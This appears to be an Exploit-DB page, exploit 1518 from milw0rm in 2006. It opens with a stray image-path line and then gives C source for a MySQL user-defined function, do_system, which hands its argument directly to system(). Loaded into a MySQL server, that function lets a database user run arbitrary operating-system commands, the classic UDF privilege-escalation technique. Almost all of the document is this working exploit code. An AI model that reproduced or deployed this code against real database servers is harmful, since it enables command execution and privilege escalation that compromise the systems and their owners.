 https://www.exploit-db.com/exploits/1518
typedef struct st_udf_init {
char maybe_null; // 1 if func can return NULL
unsigned int decimals; // for real functions
unsigned long max_length; // for string functions
char *ptr; // free ptr for func data
char const_item; // 0 if result is constant
} UDF_INIT;
int do_system(UDF_INIT *initid, UDF_ARGS *args, char *is_null, char *error)
{
if (args->arg_count != 1)
return(0);
system(args->args[0]);
return(0);
}
char do_system_init(UDF_INIT *initid, UDF_ARGS *args, char *message)
{
return(0);
}
// milw0rm.com [2006-02-20]
Tags:
Advisory/Source: Link